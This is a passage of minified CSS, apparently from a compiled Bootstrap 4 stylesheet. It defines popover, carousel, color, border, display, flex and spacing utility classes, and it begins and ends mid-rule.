.arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform 0.6s ease;backface-visibility:hidden;perspective:1000px}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports (transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports (transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 